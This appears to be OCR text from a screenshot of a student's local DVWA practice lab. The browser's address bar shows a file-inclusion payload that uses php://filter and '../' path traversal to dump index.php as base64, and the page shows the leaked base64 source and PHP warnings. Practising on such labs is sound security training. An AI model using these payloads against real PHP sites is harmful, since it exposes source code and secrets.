 127.0.0.1/dvwa/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=../../index.php 110%
常用网址 路线 yd 有道翻译_文本、文档... 学习通 ssrf帮助 JB JetBrains 学习产品 C ssti姿势 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区 其他书签 移动设备上的书签
PD9waHAKCmRlZmluZSggJ0RWV0FfV0VCX1BBR0VfVE9fUk9PVCcsICcnICk7CnJlcXVpcmVfb25jZSBEVldBX1dFQl9QQUdFX1RPX1JPT1QgLiAnZHZ3YS9pbmNsdWRlcy9kdndhUGFnZS5pbmMucGhwJzsKCmR2d2FQYWdlU3RhcnR1cCggYXJyYXkoICdhdXRoZW50aWNhdGVkJyAp
Warning: Cannot modify header information - headers already sent by (output started at D:\labwork\phpstudy_pro\WWW\dvwa\index.php:1) in D:\labwork\phpstudy_pro\WWW\dvwa\dvwa\includes\dvwaPage.inc.php on line 320
Warning: Cannot modify header information - headers already sent by (output started at D:\labwork\phpstudy_pro\WWW\dvwa\index.php:1) in D:\labwork\phpstudy_pro\WWW\dvwa\dvwa\includes\dvwaPage.inc.php on line 321
Warning: Cannot modify header information - headers already sent by (output started at D:\labwork\phpstudy_pro\WWW\dvwa\index.php:1) in D:\labwork\phpstudy_pro\WWW\dvwa\dvwa\includes\dvwaPage.inc.php on line 322
DVWA